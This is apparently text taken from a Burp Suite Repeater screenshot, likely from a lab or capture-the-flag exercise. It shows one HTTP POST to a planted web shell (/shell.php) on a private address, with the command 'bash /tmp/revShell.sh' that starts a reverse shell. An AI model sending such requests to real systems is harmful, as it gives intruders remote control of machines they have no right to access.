 Send Cancel < >
Request
Pretty Raw Hex
1 POST /shell.php HTTP/1.1
2 Host: 192.168.10.200:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.10.200:8088
10 Connection: keep-alive
11 Referer: http://192.168.10.200:8088/shell.php
12 Cookie: PHPSESSID=phq2qkhjtfb4gl3dpqojvnidbe
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=bash+/tmp/revShell.sh